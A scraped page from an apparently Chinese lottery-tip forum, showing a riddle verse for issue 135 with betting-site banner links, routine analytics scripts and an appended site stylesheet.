		<a target="_blank" href="/sjjpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#0000CC">JPG看图区</font><font color="#0000CC">（手机版</font></a><font color="#0000CC">）</font></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjcaise.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">彩色看图区</font><font color="#0000CC">（手机版）</font></a></b></td>
	</tr>	
	<tr>
	<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjsqcai.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">上期彩图区</font><font color="#0000CC">（手机版）</font></a></b></td>

		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<a target="_blank" href="/sjsqjpg.htm" style="text-decoration: none">
        <b>
        <font face="华文中宋" size="4" color="#0000CC">上期图纸区</font><font color="#0000CC">（手机版）</font></b></a></td>		
        	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/caise.htm" style="text-decoration: none">
		<font color="#FF0000" size="4" face="华文中宋">jpg彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b>
		<a target="_blank" href="/sqjpg.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期图纸区</font><font color="#FF0000">（电脑版）</font></a></b></td>
	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b><a target="_blank" href="/sqcai.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/jpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#FF0000">JPG看图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
        
        	</tr>

</table>
<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">

  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://c7016.com/">
<img src="/images/c722.gif" width="100%"></a></font></td>
	</tr>




				<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://hy36079.com">
		<img src="/images/hy.gif" width="100%"></a></td>
	</tr>
</table>
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://8899278.com/">
		<img src="/images/ls1.gif" width="100%"></a></td>
	</tr>
  
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://x11802.com/">
		<img src="/images/xty.gif" width="100%"></a></td>
	</tr>
  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383277.com/">
<img src="/images/amtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383266.com/">
<img src="/images/lamtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://zqb32600.com/">
<img src="/images/kb.gif" width="100%"></a></font></td>
	</tr>
  
 <font size="4"> 金码堂文字论坛唯一网址 </font><font size="4" color="#008000">
	www.6622600.com 其它域名即将到期停止使用,站长QQ:3639402877</font>

 


<div class="c"></div>
<!--ads begin-->

<div style="padding-top:5px;"></div>
<div class="c"></div>
<div class="t" style="margin-bottom:0;border-bottom:0;">
	<table cellspacing="0" cellpadding="0" width="100%" style="border-bottom:1px solid #277de2">
		<tr>
			<td class="tal h">

				主题 :135期另版跑狗一字記之曰：【倚】
				</td>
			
		</tr>
	</table>
</div>

<form name="delatc" method="post">
	<input type="hidden" name="fid" value="9" />
	<input type="hidden" name="tid" value="15135" />

	<a name=a></a><a name=tpc></a>
	<div class="t5" style="border:1px solid #cecece;border-top:none!important;">
		<table cellspacing="0" cellpadding="0" width="100%" style="table-layout:fixed;">
			<tr class="tr1">
				<th style="width:185px;padding:0 0 2em 0; " rowspan="2" class="r_two">
				<div style="line-height:24px;padding:5px 5px 0 12px;"> <div class="listread fl">

						</div> <b class="fl black">马会资料</b>
						<div class="c"></div>
					</div>

					<div class="user-pic">
						<table style="border:0;">
							<tr>
								<td width="1">

									<img class="pic" src="/images/none.gif" border="0" /></a>
									</td>
								<td style="vertical-align:top"><span id="sf_0"></span></td>
							</tr>
						</table>
					</div>
					<div style="padding-left:12px;padding-bottom:8px;">
					级别: 管理员<br />
					<img src="/images/13.gif" style="margin:.2em 0 .2em 0;display:block"/> 

					<span class="user-info2" id="showface_0">
						<span class="user-infoWrap2">
							<div class="listread">


							</div>
							<div class="c" style="width:120px;height:5px;"></div>
							

							<br />


</span></span></div>
				</th>
				<th height="100%" class="r_one" valign="top" id="td_tpc" style="padding:0px;border:0;overflow:hidden"> <a name="post_tpc"></a>
					<div class="tiptop"> <span class="fl">

						<a class="s3 b" style="cursor:pointer;" onClick="copyUrl('tpc')" title="复制此楼地址">楼主</a>&#160;

						</span> <a class="mauthor" href="u-htm-action-show-uid-1.html" target="_blank">马会资料</a> <span class="fl gray" title="2023-11-28 19:33:01" style="white-space:nowrap;">发表于: 2023-11-28 19:33</span>

						<div class="fr black" style="overflow:hidden;">
                                                        <a href="/a/lingbanpaogou/">返回列表</a> | 
							<a href="/" target="_blank" >返回首页</a> | 访问：<script src="/plus/count.php?view=yes&aid=374154&mid=1" type='text/javascript' language="javascript"></script>次</div>
							 </div>

						<div class="c"></div>
					</div>
					<div class="c"></div>

					<h1 class="b">

						<span id="subject_tpc">135期另版跑狗一字記之曰：【倚】</span>

						<div class="c"></div>
					</h1>
					<div class="c"></div>

					
					<div class="tpc_content">
						<div id="p_tpc" class="c"></div>


						<div class="f14" id="read_tpc"><div>
	<span style="color:#0000ff;"><strong><span style="font-size:20px;">135期另版跑狗一字記之曰：【倚】</span></strong></span></div>
<div>
	<span style="color:#0000ff;"><strong><span style="font-size:20px;">人易老，珠易黃。嫁杏無期總傍徨。</span></strong></span></div>
<div>
	<span style="color:#0000ff;"><strong><span style="font-size:20px;">負心漢，薄倖郎。飽食遠颺怎倚傍?</span></strong></span><br />
	<br />
	<img src="/pg/2019/l135.jpg" style="width: 100%;" /></div>
<br />
<div style="text-align:center"> 

<a href="https://8989110.com/" title="返回马会资料首页" class="readMore2">返回首页>></a>
   <a class="readMore2" href="/a/lingbanpaogou/" title="返回[dede:field.typename/]">返回列表>></a> 
</div>
					</div>
				</th>
			</tr>
			
		</table>
	</div>
	
</form>

	
	 <!-- ~~~~~~~~~~~~~~~~~~~~~~~~               资料结束                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<div align=center><br>Copyright &#169; 2016-2018 www.8989110.com All Rights Reserved 马会资料-百万资料-二四六天天好彩资料 版权所有</div>



<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278569985&web_id=1278569985"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P35J5TM4');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN9R7CBYB2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN9R7CBYB2');
</script>
<div class="c"></div>
<script>
$(function(){
	$(window).on('scroll',function(){
		var st = $(document).scrollTop();
		if( st>200 ){
			if( $('#main-container').length != 0  ){
				var w = $(window).width(),mw = $('#main-container').width();
				if( (w-mw)/2 > 70 )
					$('#go-top').css({'left':(w-mw)/2+mw+20});
				else{
					$('#go-top').css({'left':'auto'});
				}
			}
			$('#go-top').fadeIn(function(){
				$(this).removeClass('dn');
			});
		}else{
			$('#go-top').fadeOut(function(){
				$(this).addClass('dn');
			});
		}	
	});
	$('#go-top .go').on('click',function(){
		$('html,body').animate({'scrollTop':0},500);
	});

	$('#go-top .uc-2vm').hover(function(){
		$('#go-top .uc-2vm-pop').removeClass('dn');
	},function(){
		$('#go-top .uc-2vm-pop').addClass('dn');
	});
	
	$(".option").click(function(e){
		e.stopPropagation();
		$('.msg-list').toggle();
		var dom = $(this).find('span.dib');
		if(dom.hasClass("toggle"))
			dom.removeClass("toggle");
        else
			dom.addClass("toggle");
	});
	
	$(document).on('mousedown',function(e){
        if(!$(e.target).is($('.option span.dib')) && !$(e.target).is($('.msg-list')) && $(e.target).parent('.msg-list').length === 0){
			$('.msg-list').css('display','none');
			$(".option").find('span.dib').removeClass("toggle");
        }
		if(!$(e.target).is($('.def-search-btn')) && !$(e.target).is($('#search-box')) && !$(e.target).is($('.search-input')) && !$(e.target).is($('.search-btn')) && $(e.target).parent('#search-box').length === 0){
			$('.sbox').css('display','none');
        }
    });
	
	$('.def-search-btn').click(function(e){
		e.stopPropagation();
		$('.sbox').toggle();
	});
});
</script>

  
  



 <script type="text/javascript" src="https://www.8989322.com/qq/qqqun.js"></script>
</body>
</html>
  <style>
    .margingT {
        margin-bottom: 40px;
    }

    .bottomAD {
        -webkit-box-sizing: border-box;
        height: 40px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1000;
        padding: 0 10px;
        width: 100%;
        background: rgba(0, 0, 0, .8);
    }

    .bottom-pic {
        position: absolute;
        top: 10px;
        width: 30px;
        height: 30px;
        overflow: hidden;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

        .bottom-pic img {
            width: 100%;
            height: 100%;
        }

    .bottom-text {
        margin-left: 40px;
        line-height: 40px;
        font-size: 16px;
        color: #fff;
    }

    .bottom-btn {
        position: absolute;
        top: 10px;
        right: 0px;
        height: 20px;
        line-height: 20px;
        color: #fff;
        background-color: #60b900;
        border-radius: 6px;
        text-align: center;
        font-size: 14px;
        padding: 0 5px;
        font-weight: bold;
    }

    .bottomAD a {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
    }
</style>


--- FILE ---
content_type: text/css
request_url: https://6677493.com/css/iw77.css
body_size: 5899
content:
@charset "gb18030";
/* CSS Document */

body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td {margin: 0;padding: 0;}
img {border: 0;}
cite,em,strong,th{font-style: inherit;font-weight: inherit;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
input,button,textarea,select{font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
input,button,textarea,select{*font-size: 100%;}
body {line-height: 1.5;}
ol, ul {list-style: none;}

th{text-align: left;}
blockquote{quotes: none;}
blockquote:before, blockquote:after{content: '';content: none;}
:link, :visited {text-decoration: none;}
td,th,div{word-break:break-all;word-wrap:break-word}
form{display:inline;}
*{outline:none}
body {
    color: #333;
    font: 12px/1.5 Tahoma;
    background: #fff!important;
    padding-top:100px;
	font-family: "Microsoft YaHei"!important;
}
/*清除浮动 代码*/
.cc:after {content: ".";display: block;height:0;clear: both;visibility: hidden;}
.cc {display: inline-block;}/* Hides from IE-mac \*/
* html .cc {height: 1%;}
.cc {display: block;}/* End hide from IE-mac *//*清除浮动 代码*/
.c{clear:both;height:0px;font:0px/0px Arial;overflow:hidden;}
/*通用样式*/
.b{ font-weight:700;}
.w{white-space:nowrap}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.vt,.vt td{vertical-align:top}
/*字体大小*/
.f9{font-size:10px;}
.f10,small,.small{font-size:11px;}
.f12{font-size:12px}
.f14{font-size:14px;font-family: 微软雅黑;color: #333;}
.f16{font-size:16px;}
.f24{font-size:24px;}
.fn,.fn a{font-weight:normal}
.aimg{display:block;text-indent:-2000em;}
/*icon定位*/
.xl-app .fl{height:16px;width:16px;}
.xl-app .i-a{ background-position:0 0;}  /*发帖等文章类*/
.xl-app .i-b{ background-position:0 -20px;}  /*回复类*/
.xl-app .i-c{ background-position:0 -40px;}  /*书签*/
.xl-app .i-d{ background-position:0 -60px;}  /*加为好友*/
.xl-app .i-e{ background-position:0 -80px;} /*加入群组*/
.xl-app .i-f{ background-position:0 -100px;} /*群组*/
.xl-app .i-g{ background-position:0 -120px;} /*道具*/
.xl-app .i-h{ background-position:0 -140px;} /*投票*/
.xl-app .i-i{ background-position:0 -160px;} /*视频*/
.xl-app .i-j{ background-position:0 -180px;} /*相册*/
.xl-app .i-k{ background-position:0 -198px;} /*博客*/
.xl-app .i-l{ background-position:0 -220px;} /*收藏帖子*/
.xl-app .i-m{ background-position:0 -240px;} /*商品贴*/
.xl-app .i-n{ background-position:0 -260px;} /*公告*/
.xl-app .i-o{ background-position:0 -280px;} /*推荐*/
.xl-app .i-p{ background-position:0 -300px;} /*收藏板块*/
.xl-app .i-q{ background-position:0 -320px;} /*发表辩论*/
.xl-app .i-r{ background-position:0 -340px;} /*发表悬赏*/
.xl-app .i-s{ background-position:0 -360px;} /*消息*/
.xl-app .i-t{ background-position:0 -380px;} /*日志*/
.xl-app .i-y{ background-position:0 -400px;} /*在线*/

.readMore2 {width: 47.25%;display: inline-block;height: 30px;line-height: 30px;margin: 5px auto 10px auto;text-align: center;text-decoration: none;background: #f4f4f4;border: #dedede 1px solid;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;font-size:14px;}


*{word-wrap:break-word;}body,input,button,select,textarea{font:12px/1.5 微软雅黑,'SimSun',sans-serif;color:#666;}textarea{resize:none;}
.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#CCC;background:#FFF;}
.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #CCC;}.pbl p{height:25px;line-height:25px;}
.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#369;border:solid #FFF;border-width:1px 0;}
.pbl a:hover{text-decoration:none;background-color:#F3F3F3;}
.pbl .highlightlink{color:#08C;}.pbls a,.pbls a:hover{background-color:#EEE;color:#666;font-weight:700;}
.wp{margin:0 auto;width:960px;}#wp .wp{width:auto;}#toptb{line-height:24px;}
.topic ul.ulr{text-indent:50px}
/*点击加载*/
.hst_next{ padding: 0 10px;height: 31px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;background: #F2F9FF;line-height: 31px;white-space: nowrap;overflow: hidden; font-size: 16px;color: #666}
#HstNext {display: block;margin: 10px;border: 1px solid #cecece;border-radius: 3px;text-align: center;}
.hst_next:hover{text-decoration: none;background: #fff;}

#nv{overflow:hidden;padding-left:3px;height:26px;}
#nv li{float:left;height:26px;line-height:26px;font-weight:700;background:url(images/top_menuDz.gif) no-repeat 100% center;font-size:14px;margin-right:1px;}.ie_all 
#nv li{line-height:26px;}.ie6 
#nv li{line-height:26px;}
#nv li a{float:left;padding:0 18px;height:26px;margin-right:1px;color:#333;}
#nv li a:hover{text-decoration:underline!important;}
#nv li span{display:none;}#nv li.a{margin-left:-1px;}
#nv li.a a{/*background:url("/images/nv_a.jpg") no-repeat 0px 0px;*/color:#FFF;background-position:50% 0px;}
#nv li a:hover{/*background:url(/images/nv_a1.jpg) no-repeat 50% 0px;*/text-decoration:none;}
#nv li.hover a:hover,#nv li.hover a{background:url(/images/nv_a.png) no-repeat 50% 0px;} 

#extcreditmenu_menu li{float:none;display:block;padding-left:10px !important;padding-right:3em !important;}
#qmenu{float:right;display:inline;margin:6px 4px 0;padding:0 12px 0 0;width:83px;height:26px;background:url(static/image/common/qmenu.png) no-repeat 0 0;line-height:26px;text-align:center;color:#369;font-weight:700;text-shadow:0 1px 0

}
.wrapper{
	width: 1000px;margin: 0 auto;height: auto;overflow: hidden;
 }
.topbar .left dl dd{
	float: left;font-size: 16px;margin-right: 20px;
}
.nav{
	overflow: hidden;text-align: center; clear:both;
}
.nav ul{
	overflow: hidden; height: 100px!important;
}


.nav li.current a, .nav li.current a:hover {
    background: #009900!important;
}
.nav li a {
    color: #ffffff;
    display: block;
    float: left;
    line-height: 50px;
    height: 50px;
    font-weight: bold;
    font-size: 16px;
    padding: 0 18px;
    margin-right: 1px;
}
.nav li {
    float: left; 
}
.nav li.selected,
.nav li a:hover{
	background: #0068c1;text-decoration: none;
}
.header_login a :hover{
    
    font-weight: bold;
    font-size: 15.4px;
}
.header_search button span {
    background: url(/images/style_icon.png) no-repeat;
    width: 20px;
    height: 20px;
    display: inline;
    font: 0/0 Arial;
    overflow: hidden;
    padding: 0;
    margin: 3px 0 0;
    background-position: 0 -600px;
    float: left;
    text-indent: -2000em;
    cursor: pointer;
}
#lbvalue{ position:absolute; left:15px; line-height:40px; font-size:18px; opacity:0.2;}
/*.top-tools ul{
	height: auto;width: 105%;overflow: hidden;
}
.top-tools ul li{
	line-height: 48px;float: left;  margin-right: 10px;
}
.top-tools ul li a{
	font-size: 18px;color: #000000;display: block; padding: 0 15px;
}
.top-tools ul li a:hover{
	color: #FFFFFF;background: #01AF63;text-decoration: none;
}*/
.kj{
	width: 990px;margin: 0 auto;border: 6px solid #277de2;margin-top: 10px;
}
.kj .kj-nums{
	margin-top: 20px;height: auto;overflow: hidden; margin-bottom: 20px;
}
.kj .kj-nums .text{
	float:left;width: 180px;text-align: center;padding-top: 15px;
}
.kj .kj-nums .text h2{
	font-size: 40px;color: #ff6500;
}
.kj .kj-nums .text h4{
	font-size: 14px;color: #45aeff;
}
.kj .kj-nums .nums{
	float: left;height: 110px;
}
.kj .kj-nums .nums ul{
	height: auto;overflow: hidden;float: left;
}
.kj .kj-nums .nums span{
	float: left; margin-top: 30px;font-size: 44px;font-weight: bold; margin-left: 10px;margin-right: 20px;
}
.kj .kj-nums .nums li{
	display: block;float: left;width: 76px;height: 100px;margin-right: 10px;padding: 5px; background: #009900;text-align: center;
}
.kj .kj-nums .nums li.red{
	background: #ff0000;
}
.kj .kj-nums .nums li.blue{
	background: #0000ff;
}
.kj .kj-nums .nums li h2{
	line-height: 60px;color: #FFFFFF;font-size: 38px;font-weight: bold;
}
.kj .kj-nums .nums li h4{
	background: #FFFFFF;color: #010000;font-size: 20px;line-height: 40px;
}
.kj-year{
	width: 100%;
}
.kj-year .head{
	background: #00c032;height: 50px;
}
.kj-year .head h2{
	font-size: 20px;color: #FFFFFF;margin: 0 15px;line-height: 50px;
}
.kj-year .body{
	overflow: hidden;
}
.kj-year .body ul{
	width: 990px;
}
.kj-year .body li{
	float: left;line-height: 50px;width: 162.5px;text-align: center;  border:1px solid #F5F5F5;
}
.kj-year .body li a{
	color: #333;font-size: 20px;display: block;
}
.kj-year .body li.selected a,
.kj-year .body li a:hover{
	color: #FFFFFF;background: #00c032;text-decoration: none;
}
.kj .foot{
	height: 49px;
}
.kj .foot .text{
	margin-left: 6px;float: left;
}
.kj .foot .text span{
	font-size: 18px;color: #ff6500;margin-right: 15px;line-height: 49px;
}
.kj .foot .btn{
	float: right;margin-right: 5px;line-height: 49px;
}
.kj .foot .btn a{
	padding: 3px 10px;margin-left: 10px;color: #FFFFFF;font-size: 14px;font-family: "宋体";font-weight: bold;
}
.kj .foot .btn a.a1{
	background: #009900;
}
.kj .foot .btn a.a2{
	background: #ff6500;
}
.wz{
	width: 1000px;margin: 0 auto;border: 1px solid #cecece;margin-top: 5px;
}
.wz-head{
	background:#277de2; height:50px; position:relative;
}
.wz-head .text{    margin-top: 5px;
	float:right; margin-right:40px; font-size:18px; color:#FFFFFF; font-family:"宋体"; font-weight:bold;
}
.wz-head .text a{ width:100px;line-height:40px; font-family: "微软雅黑"; background:red; color:white; text-align:center; margin-right:-25px; text-decoration:none; display:inline-block; margin-left:5px; }
.wz-head .tab{
	 height:50px;
}
.wz-head .tab a{
	display:block; float:left; width:151px; height:50px; text-align:center; line-height:50px; font-size:18px; color:#FFFFFF; text-decoration:none;
}
.wz-head .tab a.selected{
	background:#fff; color:#3399ff;
}
.wz-body{
	position: relative;
}
.wz-list li i{
	width: 20px;display: inline-block;
}
.wz-list li a{
	color: #000000; display:block;
}
.wz-list li.selected,
.wz-list li:hover{
	color: #FFFFFF;background: #00c032;
}
.wz-list li.selected a,
.wz-list li:hover a{
	color: #FFFFFF;text-decoration: none;
}

.wz-comm{
	width: 1000px;margin: 0 auto;border: 1px solid #cecece;margin-top: 10px;
}
.wz-comm .head{
	height: 49px;background: #00c032;
}
.wz-comm .head span{
	margin-left: 10px;font-size: 20px; color: #FFFFFF;line-height: 49px;
}
.wz-comm .head a{
	float: right;font-size: 14px;font-family: "微软雅黑";color: #FFFFFF;font-weight: bold;line-height: 48px; margin-right: 15px;
}
.wz-comm .body{
	overflow: hidden; border-bottom:1px solid #cecece; width:1000px;
}

.wz-comm .body li{
	border-bottom:1px solid #f0f0f0;
}
.wz-comm .body li a{
	color: #333;font-size: 13px;font-weight: bold;
}
.wz-comm .body li a:hover{text-decoration:none;color:#FF6600;}
/* 图纸轮播 */ 
		img{ border:0;  }
		a{ text-decoration:none; }
		.multipleColumn{ overflow:hidden; position:relative; }
		.multipleColumn .hd .prev,.multipleColumn .hd .next{ position:absolute; left:0px; display:block; width:55px; height:100%; }
		.multipleColumn .hd .next{left:auto; right:0px; background:url(/images/right.png) center center no-repeat; cursor:pointer;    z-index: 20;}
		.multipleColumn .hd .prev{ background:url(/images/left.png) center center no-repeat; cursor:pointer;}

		.multipleColumn .bd{ padding:10px; overflow:hidden; margin-left:55px;    }
		.multipleColumn .bd ul{ overflow:hidden; zoom:1; width:100%;  float:left; _display:inline;  }
		.multipleColumn .bd ul li{ margin:0 3px; float:left; _display:inline; overflow:hidden; text-align:center; border:2px solid white; }
		.multipleColumn .bd ul li .pic{ text-align:center; }
		.multipleColumn .bd ul li .pic img{ width:135px; height:135px; display:block; }
		.tk-multipleColumn .bd ul li .pic img{ width:134px; height:200px; display:block; }
		.multipleColumn .bd ul li:hover{ border-color:#3399ff;  }
		.multipleColumn .bd ul li .title{ line-height:30px; font-size:16px;  }
		.multipleColumn .bd ul li a{ text-decoration:none;}
		.multipleColumn .bd ul li:hover a{ color:red; }
		
/* iframe */
iframe{ width:100%;}
#iframezb{ margin-top:10px;} 
.header_wrap {
    display: block;
    position: fixed;
    _position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 10;
}
.header {
    width: 1005px;
    margin: auto;
    min-height: 50px;
    _height: 50px;
	background: #277de2;
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}
.logo {
    float: left;
    margin-right: 10px;
    margin-top: 3px;
}
.logo a, .logo a img {
    float: left;
}
.logo1 {
    display: block;
    width: 120px;
    height: 45px;
}
.nav {
    float: left;
}
.header_search {
    float: left;
    width: 130px;
    height: 28px;
    background: #f2f2f2;
    margin: 6px 10px 0 10px;
    border-radius: 4px;
    padding: 0;
    display: inline;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2) inset;
}
.menu {
    float: right;
    margin: 18px 10px 0 15px;
}
.header_login {
    float: right;
    padding: 15px 0 0;
}
.header-search-ipad a {
    display: block;
    width: 35px;
    height: 35px;
}.nav li.current a, .nav li.current a:hover {
    color: #fff;
    background: #3b7fc4;
}.nav li.current a, .nav li.current a:hover {
    background: #009900!important;
}.nav ul {
    float: left;
    height:60px;
}
.header_login a {
    color: #ffffff!important;
    margin: 0 0 0 10px;
    font-weight: bold;
    font-size: 16px;
}
.header_login {
    float: right;
    padding: 15px 0 0;
}
.header_search input {
    width: 125px;
    padding: 0;
    border: 0 none;
    float: left;
    margin: 6px 0 0 5px;
    background: none;
    font-family: "Microsoft Yahei";
}
.header_search button {
    padding: 0;
    margin: 0;
    overflow: visible;
    border: 0 none;
    background: none;
    cursor: pointer;
    float: right;
    width: 25px;
    height: 28px;
    text-align: left;
}
.header_search input {
    font: 14px 微软雅黑;
	width: 100px;
    padding: 0;
    border: 0 none;
    float: left;
    margin: 5px 0 0 5px;
    background: none;
    font-family: "Microsoft Yahei";
}
img,button { border:0;}
ul,li,dl ,dt,dd {list-style:none;}
#index {margin:0px auto;text-align:center;width:100%;}
#yuweng_net_main,.main {margin:0px auto;width:960px;overflow:hidden;}
#BackToTop{background: url('images/scrolltop.png');height: 50px;width: 20px;right: 120px;position: absolute;display: none}
#BackToTop a{display: block;height: 50px;width: 20px;}
.bbshead { }
.bbshead .bbshead_1 {height: 31px; background:url('images/head1_1.gif') repeat-x; line-height:31px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_l {float:left; width:388px;overflow:hidden;color:#333;}
.bbshead .bbshead_1 .bbshead_1_l a {color:#FF3300;}
.bbshead .bbshead_1 .bbshead_1_c {float:left; background:url('images/head1_2.gif') repeat-x; height: 31px; width:50px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_r {float:right; width:550px;overflow:hidden;}
.bbshead .bbshead_1 .bbshead_1_r li {float:right; padding-right:10px;}
.bbshead .bbshead_1 .bbshead_1_r li a{color:#333;}
.bbshead .bbshead_2 {height:120px; background: #FFF url('images/head_bg.png') repeat-x; overflow:hidden}
.bbshead .bbshead_2 .bbshead_2_logo {float:left; padding:8px 0 0 0px; width:450px;overflow:hidden;}
.bbshead .bbshead_2 .bbshead_2_ad {float:right; padding:5px 0 0 0; width:318px;overflow:hidden;}
.bbshead .bbshead_nv {overflow:hidden;height:33px;background:#26A1DB url('images/nv.png') no-repeat 0 0;; padding-left:5px; padding-right:5px; padding-top:0; padding-bottom:0}
.bbshead .bbshead_nv .bbshead_nv_l {float:left; width:100%;}
.bbshead .bbshead_nv .bbshead_nv_r {float:right; width:90px;font-weight:700;font-size:14px;line-height:33px;padding-right:1px; text-align:center;}
.bbshead .bbshead_nv .bbshead_nv_r a{float:left; width:100%; height:33px;color:#FFF;}
.bbshead .bbshead_nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url('images/nv_a.png') no-repeat 100% 0;font-weight:700;font-size:14px}
.bbshead .bbshead_nv li a{float:left;padding:0 11px;height:33px;color:#FFF;}
.bbshead .bbshead_nv li span,.bbshead .bbshead_nv .bbshead_nv_r  span{display:none;}
.bbshead .bbshead_nv li a:hover,.bbshead .bbshead_nv .bbshead_nv_r a:hover {background:url('images/nv_a.png') no-repeat 50% -66px;}
.bbshead .bbshead_fa {height:33px;border:#d9e2e6 solid 1px; color: #0b81bf; line-height:33px; overflow:hidden; padding-top:3px;}
.bbshead .bbshead_fa .bbshead_fa_l {float:left; width:92px; font-weight:900; background:url('images/ann_icon.gif') no-repeat 8px 7px; padding-left:16px; font-size:14px; text-align:right; color:#333}
.bbshead .bbshead_fa .bbshead_fa_r {float:riht; width:874px; text-align:left;}
.bbshead .bbshead_scbar {border-left:1px solid #d9e2e6; border-right:1px solid #d9e2e6; border-top:0 solid #d9e2e6; border-bottom:1px solid #d9e2e6; height:44px;background:url('images/search.png') repeat-x 0 0;line-height:44px;overflow:hidden}
.bbshead .bbshead_scbar .bbshead_scbar_l {float:left; padding:3px 0 0 10px; _position:relative; _top:12%; overflow:hidden;}
.bbshead .bbshead_scbar .bbshead_scbar_c {float:left; padding:0px 0 0 10px; font-size:16px; font-weight:800; _position:relative; _top:27%; overflow:hidden;}
.bbshead .bbshead_scbar .bbshead_scbar_r {float:right; width:308px; overflow:hidden;}
.scbar_icon_td{width:50px; background:url('images/search.png') no-repeat 0 -74px;}
.scbar_txt_td,.scbar_type_td{background:url('images/search.png') repeat-x 0 -222px;}
.scbar_btn_td{width:67px;background:url('images/search.png') no-repeat 0 -296px;text-align:center}
.scbar_txt{width:170px;border:1px solid #FFF;outline:none;font-size:14px;}
.s-btn,.s-input{background:none;border:0;}
.s-btn{ cursor:pointer;width:52px;height:21px; vertical-align:middle !important;vertical-align:baseline;margin-top:6px;}
.bbssbgs { border:solid 1px #d9e2e6; overflow:hidden; margin-top:5px;text-align: left;}
.bbssbgs .bbssbgsa {border:#d1d2d4 solid 1px;border-top:none;}
.bbssbgs .bbssbgsb {border: 1px solid #E4E4E4;border-bottom:none;}
.bbssbgs .bbssbgsb ul {margin: 2px;padding: 10px 0px  0px 10px; BORDER: #e6eef7 1px solid;}
.bbssbgs .bbssbgsb ul dl {height:19px;line-height:19px; font-size:10pt;font-weight:900;background:url('images/tiezi1.gif') no-repeat 0 1px;margin: 0px;padding-left:86px; padding-right:0px; padding-top:0px; padding-bottom:0px}
.bbssbgs .bbssbgsb ul td {height:19px;line-height:19px; font-size:10pt;font-weight:900;background:url() no-repeat 0 1px;padding-left:86px;}
.bbssbgs .bbssbgsb ul dl a,.bbssbgs .bbssbgsb ul td a{color:#000;}
#wmbbslist{margin:0px auto;width:986px;overflow:hidden;border:solid 1px #d9e2e6;padding-top:8px;}
.reply{height:18px;line-height:18px;}
.reply a{line-height:18px;}
.yuweng_net_customer{border:#d9e2e6 solid 1px;border-top:none;height:36px;line-height:36px;text-align:center;}
.yuweng_net_customer strong{color: #FF0000;margin-right:8px;}
.yuweng_net_customer img{margin-right:8px;}
#main{width:960px;margin:0 auto;min-width:960px;padding-top:1px;}  /*&#20869;&#23481;*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
